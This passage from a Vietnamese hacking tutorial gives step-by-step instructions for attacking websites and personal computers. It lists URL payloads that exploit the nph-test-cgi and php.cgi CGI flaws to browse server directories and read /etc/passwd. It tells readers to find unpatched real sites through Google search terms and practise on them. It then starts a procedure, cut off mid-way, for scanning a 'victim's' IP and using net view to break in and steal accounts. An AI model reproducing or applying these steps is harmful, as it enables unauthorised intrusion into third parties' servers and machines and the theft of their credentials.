 http://wWw.Hack.Cf Page 139
24 . ) Cách hack Web cơ bản nhất thông qua CGI script :
_ Lỗi thứ 1 : lỗi nph-test-cgi
+ Đánh tên trang Web bị lỗi vào trong trình duyệt của bạn .
+ Đánh dòng sau vào cuốI cùng : /cgi-bin/nph-test-cgi
+ Lúc đó trên URL bạn sẽ nhìn giống như thế này :
http://www.servername.com/cgi-bin/nph-test-cgi
+ Nếu thành công bạn sẽ thấy các thư mục được cất bên trong . Để xem thư mục
nào bạn đánh tiếp :
CODE
?<tên thư mục>/*
+ file chứa passwd thường được cất trong thư mục /etc , bạn hãy đánh trên URL
dòng sau :
http://www.servername.com/cgi-bin/nph-test-cgi?/etc/*
_ Lỗi thứ 2 : lỗi php.cgi
+ Tương tự trên bạn chỉ cần đánh trên URL dòng sau để lấy pass :
http://www.servername.com/cgi-bin/php.cgi?/etc/passwd
Quan trọng là đây là những lỗi đã cũ nên việc tìm các trang Web để các bạn thực
hành rất khó , các bạn hãy vào trang google.com rồi đánh từ khoá :
/cgi-bin/php.cgi?/etc/passwd]
hoặc cgi-bin/nph-test-cgi?/etc
sau đó các bạn hãy tìm trên đó xem thử trang nào chưa fix lỗi để thực hành nhé .
25 . ) Kỹ thuật xâm nhập máy tính đang online :
_ Xâm nhập máy tính đang online là một kỹ thuật vừa dễ lạI vừa khó . Bạn có thể
nói dễ khi bạn sử dụng công cụ ENT 3 nhưng bạn sẽ gặp vấn đề khi dùng nó là tốc
độ sử dụng trên máy của nạn nhân sẽ bị chậm đi một cách đáng kể và những máy
họ không share thì không thể xâm nhập được, do đó nếu họ tắt máy là mình sẽ bị
công cốc khi chưa kịp chôm account , có một cách êm thấm hơn , ít làm giảm tốc độ
hơn và có thể xâm nhập khi nạn nhân không share là dùng chương trình DOS để tấn
công . Ok , ta sẽ bắt đầu :
_ Dùng chương trình scan IP như ENT 3 để scan IP mục tiêu .
_ Vào Start ==> Run gõ lệnh cmd .
_ Trong cửa sổ DOS hãy đánh lệnh “net view <IP của nạn nhân>”
 